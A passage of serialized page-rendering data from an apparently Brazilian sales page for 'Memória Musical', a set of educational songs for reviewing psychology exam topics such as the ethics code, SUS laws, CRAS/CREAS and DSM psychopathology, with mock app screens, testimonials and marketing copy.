Psicótica\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("13:[\"$\",\"div\",\"Personalidade Cluster B\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":6}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"B\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Personalidade Cluster B\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n14:[\"$\",\"div\",\"Psicopatologia Geral\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":7}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DSM\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Psicopatologia Geral\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n15:[\"$\",\"div\",\"Cuidado em Liberdade\",{\"className\":\"adm-row\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-n\",\"children\":8}],[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"216\"}],[\"$\",\"span\",null,{\"className\":\"adm-tx\",\"children\":[[\"$\",\"b\",null,{\"children\":\"Cuidado em Liberdade\"}],[\"$\",\"i\",null,{\"children\":\"Saúde Mental\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-pb\",\"children\":[\"$\",\"svg\",null,{\"width\":\"15\",\"height\":\"15\",\"viewBox\":\"0 0 24 24\",\"fill\":\"currentColor\",\"children\":[\"$\",\"path\",null,{\"d\":\"M7 4l13 8-13 8z\"}]}]}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("16:[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}]\n17:[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("18:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-right\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-scroller hp-static\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-title\",\"children\":\"Biblioteca\"}],[\"$\",\"div\",null,{\"className\":\"hp-chips\",\"children\":[[\"$\",\"span\",null,{\"className\":\"on\",\"children\":\"Playlists\"}],[\"$\",\"span\",null,{\"children\":\"Curtidas\"}],[\"$\",\"span\",null,{\"children\":\"Baixadas\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-lib\",\"children\":[[\"$\",\"div\",\"Ética e Legislação\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"CEP\"}],[\"$\",\"b\",null,{\"children\":\"Ética e Legislação\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Avaliação Psicológica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"AV\"}],[\"$\",\"b\",null,{\"children\":\"Avaliação Psicológica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Saúde Mental e RAPS\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"RAPS\"}],[\"$\",\"b\",null,{\"children\":\"Saúde Mental e RAPS\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"SUS e Saúde Pública\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUS\"}],[\"$\",\"b\",null,{\"children\":\"SUS e Saúde Pública\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Assistência Social\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"SUAS\"}],[\"$\",\"b\",null,{\"children\":\"Assistência Social\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicopatologia\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"FP\"}],[\"$\",\"b\",null,{\"children\":\"Psicopatologia\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Teorias e Abordagens\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"TCC\"}],[\"$\",\"b\",null,{\"children\":\"Teorias e Abordagens\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}],[\"$\",\"div\",\"Psicologia Jurídica\",{\"className\":\"hp-tile\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"ECA\"}],[\"$\",\"b\",null,{\"children\":\"Psicologia Jurídica\"}],[\"$\",\"i\",null,{\"children\":\"Playlist\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-tabs\",\"children\":[[\"$\",\"span\",\"Início\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"path\",\"h\",{\"d\":\"M3 11l9-8 9 8v10H3z\"}]}],\"Início\"]}],[\"$\",\"span\",\"Explorar\",{\"className\":\"adm-tab\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"s\",{\"children\":[[\"$\",\"circle\",null,{\"cx\":\"10.5\",\"cy\":\"10.5\",\"r\":\"6.5\"}],[\"$\",\"path\",null,{\"d\":\"M15.5 15.5L21 21\"}]]}]}],\"Explorar\"]}],[\"$\",\"span\",\"Biblioteca\",{\"className\":\"adm-tab on\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1.7\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"children\":[\"$\",\"g\",\"b\",{\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"3\",\"width\":\"18\",\"height\":\"18\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M8 3v18M12 3v18M16 3v18\"}]]}]}],\"Biblioteca\"]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("19:[\"$\",\"div\",null,{\"className\":\"hp-phone hp-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"hp-screen\",\"children\":[\"$\",\"div\",null,{\"className\":\"adm-app hp-app hp-now\",\"children\":[[\"$\",\"div\",null,{\"className\":\"adm-status\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-time\",\"children\":\"12:09\"}],[\"$\",\"span\",null,{\"className\":\"adm-island\"}],[\"$\",\"span\",null,{\"className\":\"adm-sicons\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"18\",\"height\":\"12\",\"viewBox\":\"0 0 18 12\",\"fill\":\"#fff\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"0\",\"y\":\"8\",\"width\":\"3\",\"height\":\"4\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"5\",\"y\":\"5.5\",\"width\":\"3\",\"height\":\"6.5\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"10\",\"y\":\"3\",\"width\":\"3\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"15\",\"y\":\"0\",\"width\":\"3\",\"height\":\"12\",\"rx\":\"1\",\"opacity\":\".35\"}]]}],[\"$\",\"span\",null,{\"className\":\"adm-batt\",\"children\":\"37\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-head\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"22\",\"height\":\"22\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 9 6 6 6-6\"}]}],[\"$\",\"span\",null,{\"children\":\"Tocando agora\"}],[\"$\",\"span\",null,{\"className\":\"adm-dots\",\"children\":[[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}],[\"$\",\"s\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-cover\",\"children\":[[\"$\",\"span\",null,{\"className\":\"hp-cover-ring\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-ic\",\"children\":\"BP\"}],[\"$\",\"span\",null,{\"className\":\"hp-cover-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-now-meta\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"b\",null,{\"children\":\"Bipolar I vs. II\"}],[\"$\",\"i\",null,{\"children\":\"Psicopatologia · DSM-5-TR\"}]]}],[\"$\",\"svg\",null,{\"width\":\"26\",\"height\":\"26\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#1fd36b\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-progress\",\"children\":[\"$\",\"span\",null,{}]}],[\"$\",\"div\",null,{\"className\":\"hp-times\",\"children\":[[\"$\",\"span\",null,{\"children\":\"0:41\"}],[\"$\",\"span\",null,{\"children\":\"1:34\"}]]}],[\"$\",\"div\",null,{\"className\":\"hp-controls\",\"children\":[[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#1fd36b\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5\"}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"M18 18 8 12l10-6v12ZM6 6h2v12H6z\"}]}],[\"$\",\"span\",null,{\"className\":\"hp-play\",\"children\":[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#04210f\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6 4h4v16H6zM14 4h4v16h-4z\"}]}]}],[\"$\",\"svg\",null,{\"width\":\"30\",\"height\":\"30\",\"viewBox\":\"0 0 24 24\",\"fill\":\"#fff\",\"children\":[\"$\",\"path\",null,{\"d\":\"m6 6 10 6-10 6V6ZM16 6h2v12h-2z\"}]}],[\"$\",\"svg\",null,{\"width\":\"24\",\"height\":\"24\",\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"#fff\",\"strokeWidth\":\"2\",\"strokeLinecap\":\"round\",\"children\":[\"$\",\"path\",null,{\"d\":\"m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"hp-next\",\"children\":[[\"$\",\"span\",null,{\"className\":\"adm-ic\",\"children\":\"DEP\"}],[\"$\",\"span\",null,{\"children\":[[\"$\",\"i\",null,{\"children\":\"A seguir\"}],[\"$\",\"b\",null,{\"children\":\"Depressão vs. Distimia\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"adm-homebar\"}]]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1a:[\"$\",\"div\",null,{\"className\":\"floating-card\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sound-bars\",\"children\":[[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}],[\"$\",\"i\",null,{}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"small\",null,{\"children\":\"Agora tocando\"}],[\"$\",\"strong\",null,{\"children\":\"Bipolar Tipo I vs. Tipo II\"}]]}]]}]\n1b:[\"$\",\"section\",null,{\"className\":\"stats\",\"aria-label\":\"O que você recebe\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap stats-grid\",\"children\":[[\"$\",\"div\",\"músicas educativas\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"+1.000\"}],[\"$\",\"span\",null,{\"children\":\"músicas educativas\"}]]}],[\"$\",\"div\",\"áreas do edital\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"12\"}],[\"$\",\"span\",null,{\"children\":\"áreas do edital\"}]]}],[\"$\",\"div\",\"e computador\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Celular\"}],[\"$\",\"span\",null,{\"children\":\"e computador\"}]]}],[\"$\",\"div\",\"acesso após a compra\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"Imediato\"}],[\"$\",\"span\",null,{\"children\":\"acesso após a compra\"}]]}],[\"$\",\"div\",\"de garantia\",{\"className\":\"stat\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7 dias\"}],[\"$\",\"span\",null,{\"children\":\"de garantia\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1c:[\"$\",\"section\",null,{\"className\":\"testimonials section soft\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Experiência de alunas\"}],[\"$\",\"h2\",null,{\"children\":\"Veja os relatos de quem incluiu as músicas na rotina.\"}]]}],[\"$\",\"div\",null,{\"className\":\"testimonial-grid\",\"children\":[[\"$\",\"figure\",\"/psicologia/media/depoimento-marcia.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-marcia.webp\",\"alt\":\"Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-didda.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-didda.webp\",\"alt\":\"Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}],[\"$\",\"figure\",\"/psicologia/media/depoimento-denise.webp\",{\"children\":[\"$\",\"img\",null,{\"src\":\"/psicologia/media/depoimento-denise.webp\",\"alt\":\"Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia\",\"width\":\"853\",\"height\":\"1516\",\"loading\":\"lazy\",\"decoding\":\"async\"}]}]]}]]}]}]\n1d:[\"$\",\"section\",null,{\"className\":\"problem section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"A frustração é conhecida\"}],[\"$\",\"h2\",null,{\"children\":\"Você estudou. Mas, na prova, a resposta simplesmente não veio.\"}],[\"$\",\"p\",null,{\"className\":\"section-intro\",\"children\":\"Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.\"}],[\"$\",\"p\",null,{\"className\":\"no-blame\",\"children\":\"Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("1e:[\"$\",\"section\",null,{\"className\":\"mechanism section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap mechanism-grid\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"O mecanismo\"}],[\"$\",\"h2\",null,{\"children\":\"Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.\"}]]}],[\"$\",\"div\",null,{\"className\":\"mechanism-copy\",\"children\":[[\"$\",\"div\",null,{\"className\":\"refrao\",\"children\":[[\"$\",\"span\",null,{\"children\":\"O Efeito Refrão\"}],[\"$\",\"p\",null,{\"children\":\"Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.\"}]]}],[\"$\",\"p\",null,{\"children\":\"O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.\"}],[\"$\",\"p\",null,{\"children\":\"Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.\"}]]}],[\"$\",\"div\",null,{\"className\":\"routine-strip\",\"children\":[[\"$\",\"div\",\"Estude\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"strong\",null,{\"children\":\"Estude\"}]]}],[\"$\",\"div\",\"Dê o play\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"strong\",null,{\"children\":\"Dê o play\"}]]}],[\"$\",\"div\",\"Reencontre\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"strong\",null,{\"children\":\"Reencontre\"}]]}],[\"$\",\"div\",\"Reconheça\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"strong\",null,{\"children\":\"Reconheça\"}]]}]]}]]}]}]\n1f:[\"$\",\"section\",null,{\"className\":\"listen section\",\"id\":\"experimente\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center listen-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Amostras gratuitas\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça agora. Sem cadastro, sem compromisso.\"}],[\"$\",\"p\",null,{\"children\":\"Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.\"}]]}],[\"$\",\"$L2a\",null,{\"base\":\"/psicologia\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("20:[\"$\",\"section\",null,{\"className\":\"fit section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap fit-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"fit-visual\",\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/fernanda-virada.webp\",\"alt\":\"Fones de ouvido sobre materiais de estudo\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"time-badge\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"20\"}],[\"$\",\"span\",null,{\"children\":[\"minutos\",[\"$\",\"br\",null,{}],\"por dia\"]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Feito para a rotina real\"}],[\"$\",\"h2\",null,{\"children\":\"Revise até quando você não está “sentada para estudar”.\"}],[\"$\",\"div\",null,{\"className\":\"use-list\",\"children\":[[\"$\",\"div\",\"No trânsito\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",1]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"No trânsito\"}],\"Transforme o deslocamento em revisão.\"]}]]}],[\"$\",\"div\",\"Entre atendimentos\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",2]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Entre atendimentos\"}],\"Use o intervalo entre pacientes para reencontrar um tema.\"]}]]}],[\"$\",\"div\",\"Nas tarefas\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",3]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Nas tarefas\"}],\"Continue ouvindo enquanto cuida da rotina.\"]}]]}],[\"$\",\"div\",\"Na caminhada\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"0\",4]}],[\"$\",\"p\",null,{\"children\":[[\"$\",\"strong\",null,{\"children\":\"Na caminhada\"}],\"Movimente o corpo sem abandonar o conteúdo.\"]}]]}]]}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"contents section\",\"id\":\"conteudos\",\"children\":[[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Dentro da plataforma\"}],[\"$\",\"h2\",null,{\"children\":\"Os temas que mais aparecem nos editais, prontos para acompanhar você.\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"topic-marquee\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Código de Ética (Res. CFP 010/2005)-0\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Código de Ética (Res. CFP 010/2005)\"]}],[\"$\",\"span\",\"Lei 5.766/1971 e Sistema Conselhos-1\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 5.766/1971 e Sistema Conselhos\"]}],[\"$\",\"span\",\"SATEPSI-2\",{\"className\":\"pill \",\"children\":[\"\",\"SATEPSI\"]}],[\"$\",\"span\",\"Testes psicológicos-3\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Testes psicológicos\"]}],[\"$\",\"span\",\"Tipos de CAPS-4\",{\"className\":\"pill \",\"children\":[\"\",\"Tipos de CAPS\"]}],[\"$\",\"span\",\"Leis 8.080 e 8.142/1990-5\",{\"className\":\"pill \",\"children\":[\"\",\"Leis 8.080 e 8.142/1990\"]}],[\"$\",\"span\",\"Política Nacional de Humanização-6\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Política Nacional de Humanização\"]}],[\"$\",\"span\",\"CRAS e CREAS-7\",{\"className\":\"pill \",\"children\":[\"\",\"CRAS e CREAS\"]}],[\"$\",\"span\",\"Trabalho social com famílias-8\",{\"className\":\"pill \",\"children\":[\"\",\"Trabalho social com famílias\"]}],[\"$\",\"span\",\"Psicoses-9\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicoses\"]}],[\"$\",\"span\",\"Psicanálise-10\",{\"className\":\"pill \",\"children\":[\"\",\"Psicanálise\"]}],[\"$\",\"span\",\"Humanismo e Gestalt-11\",{\"className\":\"pill \",\"children\":[\"\",\"Humanismo e Gestalt\"]}],[\"$\",\"span\",\"Vygotsky-12\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Vygotsky\"]}],[\"$\",\"span\",\"Adolescência e envelhecimento-13\",{\"className\":\"pill \",\"children\":[\"\",\"Adolescência e envelhecimento\"]}],[\"$\",\"span\",\"Perícia psicológica-14\",{\"className\":\"pill \",\"children\":[\"\",\"Perícia 